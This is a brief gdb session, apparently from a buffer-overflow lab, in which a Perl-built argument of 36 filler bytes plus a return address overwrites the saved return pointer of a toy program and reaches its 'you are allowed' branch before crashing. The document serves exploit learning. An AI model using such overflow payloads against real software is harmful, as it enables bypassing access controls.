 (gdb) r `perl -e 'print "A" x 36 . "\x2f\x92\x04\x08"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/charles/bof/step2 `perl -e 'print "A" x 36 . "\x2f\x92\x04\x08"'`
you entered: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/�
Breakpoint 1, 0×080491d9 in func ()
(gdb) x/4x $ebp
0×ffffd1f8: 0×41414141 0×0804922f 0×ffffd400 0×f7fb2000
(gdb) cont
Continuing.
you are allowed
Program received signal SIGSEGV, Segmentation fault.
0×08049241 in main ()
(gdb)